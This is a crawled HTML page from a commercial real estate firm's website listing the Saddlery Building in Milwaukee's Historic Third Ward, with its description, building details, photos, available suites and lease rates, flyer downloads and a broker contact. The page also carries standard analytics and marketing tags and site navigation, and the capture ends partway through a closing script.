

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://transwestern.com/property/the-saddlery
body_size: 12640
content:

<!DOCTYPE html>
<html>
<head>
    <meta property="og:title" content="Saddlery Building" />
    <meta property="og:image" content="https://s3.amazonaws.com/transwestern-property/Images/6e568131-8aaa-e611-a008-00155d0a2622_t.jpg" />
    <meta property="og:description" content="Welcome to The Saddlery Building in the heart of the Historic Third Ward!  Located on the Riverwalk on vibrant Water Street, this beautifully restored bric" />
    <meta property="og:site_name" content="Transwestern" />
<meta http-equiv="X-UA-Compatible" content="IE=11" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><meta name="format-detection" content="telephone=no" /><meta name="language" content="en-us" /><meta name="description" content="Welcome to The Saddlery Building in the heart of the Historic Third Ward!  Located on the Riverwalk on vibrant Water Street, this beautifully restored bric" /><title>
	Transwestern | Saddlery Building
</title><link rel="icon" href="../assets/images/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" type="text/css" href="/assets/css/slick.css?refId=54">
<link rel="stylesheet" type="text/css" href="/assets/css/chocolat.css?refId=54">
<link rel="stylesheet" type="text/css" href="/assets/DataTables/css/jquery.dataTables.min.css?refId=54" />

<link href="/assets/css/bundle.min.css?refId=54" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/assets/js/bundle.min.js?refId=54"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1508CH4D27"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'G-1508CH4D27');
</script>
<script async="async" src="https://static.srcspot.com/libs/hyacinthe.js" type="application/javascript"></script>
<!-- Facebook Pixel Code -->
<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '231839623960931');
	fbq('track', 'PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=231839623960931&ev=PageView&noscript=1"
  /></noscript>
  <!-- End Facebook Pixel Code -->
  


<!-- be_ixf, sdk, gho-->
<meta name="be:sdk" content="dotnet_sdk_1.4.16" />
<meta name="be:timer" content="47ms" />
<meta name="be:orig_url" content="https://transwestern.com/property/the-saddlery" />
<meta name="be:capsule_url" content="https://ixfd-api.bc0a.com/api/ixf/1.0.0/get_capsule/f00000000081388/0220255263" />
<meta name="be:norm_url" content="https://transwestern.com/property/the-saddlery" />
<meta name="be:api_dt" content="py_2026; pm_01; pd_20; ph_00; pmh_25; p_epoch:1768897557236" />
<meta name="be:mod_dt" content="py_2026; pm_01; pd_20; ph_00; pmh_25; p_epoch:1768897557236" />
<meta name="be:messages" content="0" />
<style>
.be-ix-link-block{clear:both}
.footer .wrapper .be-ix-link-block .be-related-link-container{text-align:center;padding-bottom:20px;}
.be-ix-link-block .be-related-link-container{margin-bottom:0;}
.be-ix-link-block .be-related-link-container .be-label{display: inline-block;padding: 0;}
.be-ix-link-block .be-related-link-container .be-list{list-style:none;margin:0;padding:0}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{margin:0;padding:0;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:before{content:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a{font-family: Arial,sans-serif; font-size: .9rem;color:#fff;text-decoration:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a:hover{color:#fff;text-decoration:underline}
@media (min-width: 768px) {
.be-ix-link-block .be-related-link-container .be-list{display:inline-block;width:auto}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:inline-block;margin-left:30px}
}
@media (max-width: 767px) {
.be-ix-link-block .be-related-link-container{text-align:left;}
.be-ix-link-block .be-related-link-container .be-label{margin-bottom:10px;}
.be-ix-link-block .be-related-link-container .be-list{display:block;width:100%;padding-left:10px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:block;margin-bottom:8px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:last-child{margin-bottom:0}
}
</style>
</head>
<body >
    <div class="page-wrapper">
        

<header>
    <div class="navbar">
        <div class="navbar-header" itemscope itemtype="http://schema.org/Organization">
            <span class="hidden-text" itemprop="name">Transwestern</span>
            <a href="/" class="logo" itemprop="url">
                

            </a>
            <a href="javascript:void(0);" class="navbar-toggle"></a>
        </div>
        <div class="nav-brand" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <ul>
                <li id="liservices" class="parent"><a href="/services" itemprop="url">Services <i></i></a>
                    
                            <div class="submenu-wrap">
                                <ul>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Advisory Groups</a> -->
                                <a href="/service/advisory-groups">Advisory Groups <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/healthcare">Healthcare</a></li>
                                    
                                        <li><a href="/industrial">Industrial</a></li>
                                    
                                        <li><a href="/laboratory-life-sciences">Laboratory + Life Sciences</a></li>
                                    
                                        <li><a href="/land-services">Land Services</a></li>
                                    
                                        <li><a href="/netlease">Net Lease</a></li>
                                    
                                        <li><a href="/nonprofit">Nonprofit</a></li>
                                    
                                        <li><a href="/project-services">Project Services</a></li>
                                    
                                        <li><a href="/receivership">Receivership Services</a></li>
                                    
                                        <li><a href="/retail">Retail</a></li>
                                    
                                        <li><a href="/sports-entertainment">Sports & Entertainment</a></li>
                                    
                                        <li><a href="/teamsites/technology-properties/">Technology Properties</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/agency-leasing/'>Agency Leasing</a> -->
                                <a href="/service/agency-leasing">Agency Leasing <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/asset-services/'>Asset Services</a> -->
                                <a href="/service/asset-services">Asset Services <i></i></a>
                                
                            </li>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Capital Markets</a> -->
                                <a href="/service/capital-markets">Capital Markets <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/service/investment-services">Investment Services</a></li>
                                    
                                        <li><a href="/service/structured-finance">Structured Finance</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/consulting-services/'>Consulting Services</a> -->
                                <a href="/service/consulting-services">Consulting Services <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/technology/'>Technology</a> -->
                                <a href="/service/technology">Technology <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/tenant-advisory/'>Tenant Advisory + Workplace Solutions</a> -->
                                <a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions <i></i></a>
                                
                            </li>
                        
                            </ul>
	  </div>
                        
                </li>
                <li id="lipeople"><a href="/directory" itemprop="url">People</a></li>
                <li id="liproperties"><a href="/properties" itemprop="url">Properties</a></li>
                <li id="limarketreports"><a href="/market-reports" itemprop="url">Market Reports</a></li>
                <li id="linews" class="parent"><a href="/news" itemprop="url">News &amp; Insights <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            
                                    <li><a href=" /news/creative-reports">Creative Reports</a></li>
                                
                                    <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                                
                                    <li><a href=" /archive/news">News</a></li>
                                
                                    <li><a href=" /archive/press-releases">Press Releases</a></li>
                                
                                    <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                                
                                    <li><a href=" /news/success-stories">Success Stories</a></li>
                                
                                    <li><a href=" /news/translations-blog">Translations Blog</a></li>
                                
                                    <li><a href=" /news/video-blogs">Video Blog</a></li>
                                
                        </ul>
                    </div>
                </li>
                <li id="liabout" class="parent aboutsubnav"><a href="/our-company" itemprop="url">About <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            <li class="has-submenu"><a href="/our-company">Our Company <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/family-of-companies">Transwestern Companies</a></li>
                                        <li><a href="/alliance-partners">Alliance Partners</a></li>
                                        <li><a href="/representative-clients">Representative Clients</a></li>
                                        <li><a href="/mergers-acquisitions">Mergers & Acquisitions</a></li>
                                        <li><a href="/awards">Company Awards</a></li>
                                        <li><a href="/team-member-awards">Team Member Awards</a></li>
                                    </ul>
                                </div>

                            </li>
                            <li><a href="/directory">Directory</a></li>
                            <li><a href="/leadership">Leadership</a></li>
                            <li><a href="/board-of-directors">Board of Directors</a></li>
                            <li class="has-submenu"><a href="/corporate-social-responsibility">Environmental Social Governance <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/community-support">Community Support</a></li>
                                        <li><a href="/belonging">Belonging</a></li>
                                        <li><a href="/energy">Energy & Sustainability</a></li>
                                    </ul>
                                </div>
                            </li>
                            <li><a href="/locations">Offices</a></li>
                            <li><a href="/careers">Careers</a></li>
                        </ul>
                    </div>
                </li>
                <li class="nav-search">
                    <form action="#">
                        <input type="text" value=""
                            id="q" name="q" onblur="if(this.value == '') this.value=this.defaultValue;"
                            onfocus="if(this.value == this.defaultValue) this.value = '';"
                            onkeypress="return SubmitOnEnter(this, event);" placeholder="Search..." />
                        <a class="search-btn" onclick="SiteSearch();"></a>
                    </form>
                </li>
            </ul>
        </div>
    </div>
</header>

        <div id="mid-wrapper" class="clearfix">
            
    <!-- Middle/Body content goes here -->

    <!-- About Banner Section Start -->
    <section class="cmn-banner bnr-inner property-dtl-bnr" style="background-image: url(https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/6e568131-8aaa-e611-a008-00155d0a2622_t.jpg)">
        <div class="fix-wrap">
            <div class="banner-caption">
                
                <h1>Saddlery Building</h1>
                
                <span class="lct-zipe-code">233-243 N Water St<br />
                    Milwaukee, WI 53202
                    
                </span>
                
                <a id="scroll-download-flyer-button" href="#property-downloads" title="233-243 N. Water St - Retail" class="download-flyer-btn">DOWNLOAD FLYER</a>
                
            </div>
        </div>
    </section>
    <!-- About Banner Section End-->
    <!-- About Middle Section Start -->
    <div class="comman-inner-mid">
        <section class="property-dtl">
            <div class="fix-wrap">
                <div class="property-dtl-inner">
                    <div class="property-dscptn ">
                        <div class="prpty-dscptn-left">
                            <div id="prpty-dscptn-tab">
                                <ul class="resp-tabs-list tablist hor_1">
                                    
                                    <li>Description</li>
                                    
                                    <li>Details</li>
                                </ul>
                                <div class="resp-tabs-container hor_1">
                                    
                                    <div>
                                        Welcome to The Saddlery Building in the heart of the Historic Third Ward!  Located on the Riverwalk on vibrant Water Street, this beautifully restored brick-and-heavy timber loft building perfectly balances historic charm and modern fresh!  High ceilings, operable windows, cream city brick walls and too many to count out-the-door amenities makes for a vibe that’s creative, professional, and energized!  Newly updated common areas will impress staff and clientele alike.  Take a stroll down the Riverwalk during lunch and, when the day is done, enjoy a cold one at the Ale House’s enormous two-level patio overlooking the river.  Call to schedule your tour! <br><br><iframe width="560" height="315" src="https://www.youtube.com/embed/fgxMt9Rmsjw" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>

                                        
                                    </div>
                                    
                                    <div>
                                        <ul><li><b>Property Type</b> : Office</li><li><b>Class</b> : B</li><li><b>Listing Size</b> : 56,368</li><li><b>Year Built</b> : 1896</li><li><b>Stories</b> : 6</li><li><b>Typical Floor Size</b> : 9,601</li><li><b>Elevators</b> : 0</li></ul>
                                    </div>
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="prpty-dscptn-right">
                            <div class="PropertyVcard">
                                
                                <div class="item">
                                    <div class="v-card">
                                        <img src="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-userphoto/MBURI1.jpg?m=638349598644798236" class="f-left" alt="">
                                        <div class="f-right">
                                            <h5><a href="/marianne.burish">Marianne Burish</a></h5>
                                            
                                            <p>Executive Vice President</p>
                                            
                                            <p>Milwaukee, Wisconsin</p>
                                            
                                            <p><a style="text-decoration: none;" href="tel:(414) 270-4109">(414) 270-4109</a></p>
                                            
                                            <p class="mail">
                                                <a href="/vcard-generator?EntraPeopleID=6e5ff9d6-db62-408f-a696-da2c76dd32e2">
                                                    <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/mail-3.png" width="22" height="15" alt="">
                                                    vCard</a>
                                            </p>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>
                        </div>
                        
                    </div>
                    
                    <div class="photos-available">
                        <div class="photos-dtl">
                            
                            <h3>Photos</h3>
                            
                            <div id="photo-tab">
                                <ul class="resp-tabs-list tablist hor_1">
                                    
                                    <li>Exterior (3)</li>
                                    
                                    <li>Interior (1)</li>
                                    
                                </ul>
                                <div class="resp-tabs-container hor_1">
                                    
                                    <div>
                                        <div class="photos-list" id="property-photo">
                                            

                                            <div class="photos-item ">
                                                <a class="chocolat-image" href="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/0c61d23a-8aaa-e611-a008-00155d0a2622_t.jpg">
                                                    <img src="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/0c61d23a-8aaa-e611-a008-00155d0a2622_t.jpg" alt="" /></a>
                                            </div>
                                            

                                            <div class="photos-item ">
                                                <a class="chocolat-image" href="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/72227a48-8aaa-e611-a008-00155d0a2622_t.jpg">
                                                    <img src="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/72227a48-8aaa-e611-a008-00155d0a2622_t.jpg" alt="" /></a>
                                            </div>
                                            

                                            <div class="photos-item ">
                                                <a class="chocolat-image" href="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/90087067-8aaa-e611-a008-00155d0a2622_t.jpg">
                                                    <img src="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/90087067-8aaa-e611-a008-00155d0a2622_t.jpg" alt="" /></a>
                                            </div>
                                            
                                        </div>
                                    </div>
                                    
                                    <div>
                                        <div class="photos-list">
                                            

                                            <div class="photos-item ">
                                                <a class="chocolat-image" href="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/5f3ac255-8aaa-e611-a008-00155d0a2622_t.jpg">
                                                    <img src="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/5f3ac255-8aaa-e611-a008-00155d0a2622_t.jpg" alt="" /></a>
                                            </div>
                                            
                                        </div>
                                    </div>
                                    
                                </div>
                            </div>
                            
                            <div class="available-space availablespace-table">
                                <div class="availablespace-table-inner">
                                    <h3>Available Space (8)</h3>
                                </div>
                                <div class="availablespace-main">
                                    <table id="tblAvailability" class="table-main" border="0" cellspacing="0" cellpadding="0">
                                        <thead>
                                            <tr>
                                                <th width="5%"><strong>Suite</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                
                                                <th><strong>Attachments</strong>
                                                    <div class="sorting-arr"></div>
                                                </th>
                                                <th width="6%" style="text-align: right"><strong>Sqft</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="8%" style="text-align: right"><strong>Rate</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="10%"><strong>Type</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="13%" style="text-align: right"><strong>Max Contiguous</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="11%"><strong>Lease Type</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="12%"><strong>Cam Charges</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="7%"><span class="available-comment-icon">
                                                    <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/comment-icon-1.png" alt=""></span>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                            </tr>
                                        </thead>
                                        <tbody>
                                            

                                            <tr>
                                                <td>Retail - 1st Floor - Full Floor</td>
                                                
                                                <td style="vertical-align: middle!important;">
                                                    
                                                </td>
                                                <td style="text-align: right">8,200 </td>
                                                <td style="text-align: right"></td>
                                                <td>Direct-New</td>
                                                <td style="text-align: right">8,200</td>
                                                <td></td>
                                                <td></td>
                                                <td class="camment-td-info">
                                                    
                                                </td>
                                            </tr>
                                            

                                            <tr>
                                                <td>River Level - Retail</td>
                                                
                                                <td style="vertical-align: middle!important;">
                                                    
                                                </td>
                                                <td style="text-align: right">915 </td>
                                                <td style="text-align: right"></td>
                                                <td>Direct-New</td>
                                                <td style="text-align: right">915</td>
                                                <td></td>
                                                <td></td>
                                                <td class="camment-td-info">
                                                    
                                                </td>
                                            </tr>
                                            

                                            <tr>
                                                <td>Suite 502</td>
                                                
                                                <td style="vertical-align: middle!important;">
                                                    
                                                </td>
                                                <td style="text-align: right">2,461 </td>
                                                <td style="text-align: right">$28.50</td>
                                                <td>Sublease</td>
                                                <td style="text-align: right">2,461</td>
                                                <td>MG</td>
                                                <td></td>
                                                <td class="camment-td-info">
                                                    
                                                    <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/comment-icon-green.png" class="comment-icon" alt="">
                                                    <div class="comment-info">
                                                        Welcome to Suite 502 at The Saddlery Building in the heart of the Historic Third Ward! You won’t find many like this. Available with or without furniture. Call today to discuss or schedule a tour.
                                                    </div>
                                                    
                                                </td>
                                            </tr>
                                            

                                            <tr>
                                                <td>3rd Floor 2,954 RSF</td>
                                                
                                                <td style="vertical-align: middle!important;">
                                                    
                                                </td>
                                                <td style="text-align: right">2,954 </td>
                                                <td style="text-align: right">$25.50</td>
                                                <td>Direct-Relet</td>
                                                <td style="text-align: right">2,954</td>
                                                <td>MG</td>
                                                <td></td>
                                                <td class="camment-td-info">
                                                    
                                                </td>
                                            </tr>
                                            

                                            <tr>
                                                <td>3rd Floor 238 RSF-Storage</td>
                                                
                                                <td style="vertical-align: middle!important;">
                                                    
                                                </td>
                                                <td style="text-align: right">238 </td>
                                                <td style="text-align: right">$25.50</td>
                                                <td>Direct-Relet</td>
                                                <td style="text-align: right">238</td>
                                                <td>MG</td>
                                                <td></td>
                                                <td class="camment-td-info">
                                                    
                                                </td>
                                            </tr>
                                            

                                            <tr>
                                                <td>3rd Floor 1,952 RSF</td>
                                                
                                                <td style="vertical-align: middle!important;">
                                                    
                                                </td>
                                                <td style="text-align: right">1,952 </td>
                                                <td style="text-align: right">$25.50</td>
                                                <td>Direct-Relet</td>
                                                <td style="text-align: right">1,952</td>
                                                <td>MG</td>
                                                <td></td>
                                                <td class="camment-td-info">
                                                    
                                                </td>
                                            </tr>
                                            

                                            <tr>
                                                <td>2nd Floor</td>
                                                
                                                <td style="vertical-align: middle!important;">
                                                    
                                                </td>
                                                <td style="text-align: right">2,191 </td>
                                                <td style="text-align: right">$25.50</td>
                                                <td>Direct-Relet</td>
                                                <td style="text-align: right">2,191</td>
                                                <td>MG</td>
                                                <td></td>
                                                <td class="camment-td-info">
                                                    
                                                </td>
                                            </tr>
                                            

                                            <tr>
                                                <td>3rd Floor 1,547 RSF</td>
                                                
                                                <td style="vertical-align: middle!important;">
                                                    
                                                    <a href="https://my.matterport.com/show/?m=MBQm49YbDuC" title="VIRTUAL TOUR" target="_blank" download="Transwestern - Saddlery Building - VIRTUAL TOUR">Download: VIRTUAL TOUR</a><br />
                                                    
                                                </td>
                                                <td style="text-align: right">1,547 </td>
                                                <td style="text-align: right">$25.50</td>
                                                <td>Direct-Relet</td>
                                                <td style="text-align: right">1,547</td>
                                                <td>MG</td>
                                                <td></td>
                                                <td class="camment-td-info">
                                                    
                                                </td>
                                            </tr>
                                            
                                        </tbody>
                                    </table>
                                </div>
                            </div>
                            
                            <div class="photos-available">
                                <div id="property-downloads" class="available-space availablespace-table">
                                    <div class="availablespace-table-inner">
                                        <h3>Property Downloads (3)</h3>
                                    </div>
                                    <div class="availablespace-main">
                                        <table id="tblAttachments" class="table-main" border="0" cellspacing="0" cellpadding="0">
                                            <thead>
                                                <tr>
                                                    <th width="50%" style="padding-top: 0!important"><strong>Name</strong>
                                                    </th>
                                                    <th width="30%" style="padding-top: 0!important"><strong>Type</strong>
                                                    </th>
                                                    <th width="20%"></th>
                                                </tr>
                                            </thead>
                                            <tbody>
                                                
                                                <tr>
                                                    <td style="vertical-align: middle!important;">233-243 N. Water St - Retail </td>
                                                    <td style="vertical-align: middle!important;">Property Flyer </td>
                                                    <td style="vertical-align: middle!important;"><a href="https://twfileuploader.blob.core.windows.net/corporate/d233c938-7a08-49a8-b3c3-54ec98a452f1/188a575b-7413-4ce2-a14f-eb3bd9662748.pdf" title="233-243 N. Water St - Retail" target="_blank" class="download-att-btn" download="Transwestern - Saddlery Building - 233-243 N. Water St - Retail">DOWNLOAD</a></td>
                                                </tr>
                                                
                                                <tr>
                                                    <td style="vertical-align: middle!important;">233-243 N. Water St - Lease </td>
                                                    <td style="vertical-align: middle!important;">Property Flyer </td>
                                                    <td style="vertical-align: middle!important;"><a href="https://twfileuploader.blob.core.windows.net/corporate/d233c938-7a08-49a8-b3c3-54ec98a452f1/a804984d-1839-497e-9713-b9f995e9fc88.pdf" title="233-243 N. Water St - Lease" target="_blank" class="download-att-btn" download="Transwestern - Saddlery Building - 233-243 N. Water St - Lease">DOWNLOAD</a></td>
                                                </tr>
                                                
                                                <tr>
                                                    <td style="vertical-align: middle!important;">233-243 N. Water St - Sublease </td>
                                                    <td style="vertical-align: middle!important;">Sublease Flyer </td>
                                                    <td style="vertical-align: middle!important;"><a href="https://twfileuploader.blob.core.windows.net/corporate/d233c938-7a08-49a8-b3c3-54ec98a452f1/5fc22aa2-7112-4369-bf9f-c5c0b5e65b95.pdf" title="233-243 N. Water St - Sublease" target="_blank" class="download-att-btn" download="Transwestern - Saddlery Building - 233-243 N. Water St - Sublease">DOWNLOAD</a></td>
                                                </tr>
                                                
                                            </tbody>
                                        </table>
                                    </div>
                                </div>
                            </div>
                            
                        </div>
                    </div>
                    <div class="property-map">
                        <!-- Map Section Start here -->
                        <div id="map_canvas" style="height: 646px; width: 100%;"></div>
                    </div>
                </div>
            </div>
        </section>
    </div>
    <!-- About Middle Section End-->

        </div>
        <footer>
            

<section class="connect-with-us">
    <div class="fix-wrap">
        <h2>Connect with us</h2>
        <div class="subscribe">
            <form id="frmNewLetter" method="post" autocomplete="off">
                <div class="form-group">
                    <div id="divFooterMsg"></div>
                    
                    <a target="_blank" href="https://transwestern.com/subscribe" class="btn-primary">JOIN OUR MAILING LIST</a>
                </div>
            </form>
        </div>
    </div>
</section>
<section class="footer-links">
    <div class="fix-wrap bordered-section">
        <div class="be-ix-link-block">
            <div class="be-related-link-container"><h6 class="be-label">ALSO OF INTEREST</h6><ul class="be-list"><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/property/158-north-broadway">158 North Broadway</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/property/carlatan">Carlatan</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/property/harris-tower">233 Peachtree - Peachtree Center</a></li></ul></div>

<!-- be_ixf, bodystr, body_1 -->

            
        </div>
        <div class="foot-col">
            <h6>
                <img src="/assets/images/TW-Logo-Vector.svg" alt="" width="214" /></h6>
            <h6><a href="/services">Services</a></h6>
            <ul>
                
                        <li><a href="/service/advisory-groups">Advisory Groups</a> </li>
                    
                        <li><a href="/service/agency-leasing">Agency Leasing</a> </li>
                    
                        <li><a href="/service/asset-services">Asset Services</a> </li>
                    
                        <li><a href="/service/capital-markets">Capital Markets</a> </li>
                    
                        <li><a href="/service/consulting-services">Consulting Services</a> </li>
                    
                        <li><a href="/service/technology">Technology</a> </li>
                    
                        <li><a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions</a> </li>
                    
            </ul>
            <h6><a href="/properties">Properties</a></h6>
        </div>
        <div class="foot-col">
            <h6><a href="/market-reports">Market Reports</a></h6>
            <h6><a href="/news">News &amp; Insights</a></h6>
            <ul>
                
                        <li><a href=" /news/creative-reports">Creative Reports</a></li>
                    
                        <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                    
                        <li><a href=" /archive/news">News</a></li>
                    
                        <li><a href=" /archive/press-releases">Press Releases</a></li>
                    
                        <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                    
                        <li><a href=" /news/success-stories">Success Stories</a></li>
                    
                        <li><a href=" /news/translations-blog">Translations Blog</a></li>
                    
                        <li><a href=" /news/video-blogs">Video Blog</a></li>
                    
            </ul>
        </div>
        <div class="foot-col">
            <h6><a href="/our-company">About</a></h6>
            <ul>
                <li><a href="/our-company">Our Company</a></li>
                <li><a href="/directory">Directory</a></li>
                <li><a href="/leadership">Leadership</a></li>
                <li><a href="/board-of-directors">Board of Directors</a></li>
                <li><a href="/community-services">Community Service</a></li>
                <li><a href="/family-of-companies">Transwestern Companies</a></li>
                <li><a href="/locations">Offices</a></li>
                <li><a href="/careers">Careers</a></li>
            </ul>
        </div>
        <div class="foot-col">
            <ul>
                <li><a href="https://onespace.transwestern.net/_login/TWAuth.aspx?ReturnUrl=%2F_layouts%2FAuthenticate.aspx%3FSource%3D%2F&Source=%2F" target="_blank">Client Login</a></li>
                <li><a href="https://www.ng1.angusanywhere.com/Tenant/default.aspx?CompanyName=TranswesternMidwest&WebsiteName=TranswesternMidwest" target="_blank">Angus AnyWhere</a></li>
            </ul>
            <div class="social-link">
                <ul>
                    <h6 class="mt-0">Connect with us</h6>
                    <li><a href="https://www.linkedin.com/company/transwestern/" target="_blank"><i class="icn-lin"></i></a></li>
                    <li><a href="https://www.instagram.com/transwestern" target="_blank"><i class="instagram-icon"></i></a></li>
                    <li><a href="https://www.facebook.com/transwestern" target="_blank"><i class="icn-fb"></i></a></li>
                    <li><a href="https://twitter.com/TRANSWESTERN" target="_blank"><i class="icn-tweet"></i></a></li>
                    <li><a href="https://www.youtube.com/user/TranswesternTV" target="_blank"><i class="icn-youtube"></i></a></li>
                    <li><a href="https://www.flickr.com/photos/transwestern/albums" target="_blank"><i class="flickr-icon"></i></a></li>
                    <li><a href="/news/translations-blog" target="_blank"><i class="translations-icon"></i></a></li>



                </ul>

                
                <script type="application/ld+json">
                    {
                      "@context": "http://schema.org",
                      "@type": "Organization",
                      "name": "Transwestern",
                      "url": "https://transwestern.com/",
                      "sameAs": [
                        "https://twitter.com/TRANSWESTERN",
                        "https://www.facebook.com/transwestern",
                        "https://www.youtube.com/user/TranswesternTV",
                        "https://www.linkedin.com/company/transwestern/"
                      ]
                    }
                </script>
                
            </div>
            <div style="padding: 20px 0 10px 0; display: flex; flex-wrap: wrap; gap: 25px;">
                <a target="_blank" href="https://www.greatplacetowork.com/certified-company/1100588">
                    <img src="/assets/images/GreatPlaceToWork-CompanyBadgeTransparent_sm.png" alt="" />
                </a>
                <a target="_blank" href="https://www.glassdoor.com/Overview/Working-at-Transwestern-EI_IE16096.11,23.htm" rel="noopener"><img alt="" src="/assets/images/CheckUsOutGlassdoor-150x34.png" /></a>
            </div>
            <div style="font-size: 10pt; line-height: 17px; margin-top: 15px;">
                <div>
                    <a target="_blank" style="color: white;" href="http://site.wish.org/transwestern">
                        <div style="margin-bottom: -15px;">
                            <i>Proudly supporting</i>
                        </div>
                    </a>
                </div>
                <div>
                    <a target="_blank" href="http://site.wish.org/transwestern">
                        <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/MAW_Standard_K_W.png" />
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="fix-wrap TREC-section">
        <span>TREC Information About Brokerage Services:</span>
        <a href="/Upload/TREC/TREC HSA.pdf">Austin</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Dallas</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Fort Worth</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Houston</a>
        <a href="/Upload/TREC/TREC HSA.pdf">San Antonio</a>
    </div>
    <div class="fix-wrap TREC-section" style="margin-bottom: 15px; padding-top: 0 !important">
        <a href="/Upload/TREC/CN 1-2.pdf" style="padding-left: 0px;">TREC Consumer Protection Notice</a>
    </div>
</section>
<section class="copyright">
    <div class="fix-wrap">
        <p>
            &copy; Copyright Transwestern 2026. All Rights Reserved.  
            | <a href="/privacy-policy" target="_blank">Privacy Policy</a>
            | <a target="_blank" href="https://Health1.Aetna.com/app/public/#/one/insurerCode=AETNACVS_I&brandCode=ALICSI/machine-readable-transparency-in-coverage?searchTerm=80835902&lock=true">Health Plan Disclosure</a>
            | <a href="/sitemap">Sitemap</a>
        </p>
        <div class="deignby-spinx">Website by <a href="https://www.spinxdigital.com" target="_blank">SPINX Digital</a></div>
    </div>
</section>

            
    <script src="/assets/js/jquery.chocolat.js"></script>
    <script src="/assets/js/easyResponsiveTabs.js"></script>
    <script type="text/javascript" src="/assets/DataTables/js/jquery.dataTables.min.js"></script>
    <script type="text/javascript" src="https://analytics.clickdimensions.com/ts.js"> </script>
    <script type="text/javascript">
        var cdAnalytics = new clickdimensions.Analytics('analytics.clickdimensions.com');
        cdAnalytics.setAccountKey('amOs1RyO29UFcXtkdGoJg');
        cdAnalytics.setDomain('transwestern.net');
        cdAnalytics.setScore(typeof (cdScore) == "undefined" ? 0 : (cdScore == 0 ? null : cdScore));
        cdAnalytics.trackPage();
    </script>
    <script type="text/javascript">
        $(document).ready(function (e) {
            $('#liproperties').addClass('active');
